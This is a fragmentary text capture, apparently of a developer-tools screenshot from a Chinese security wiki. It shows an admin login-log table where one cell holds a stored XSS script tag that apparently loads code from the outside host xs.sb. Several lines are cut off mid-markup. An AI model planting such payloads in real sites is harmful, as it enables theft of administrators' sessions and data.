 ▶<td align="center" width="40">…</td>
<td align="center" style row="9" cell="0">pc登录</td>
<td align="center" style row="9" cell="1"></td>
<td align="left" style="word-wrap:break-word;word-break:bre
<td align="center" style row="9" cell="3">2020-06-08 13:59:
▼<td align="center" style row="9" cell="4"> == $0
▶<script src="//" xs.sb jwdu>…</script>
</td>
</tr>
▶<tr oi="10" dataid="34">…</tr>
▶<tr oi="11" dataid="33">…</tr>
零组资料文库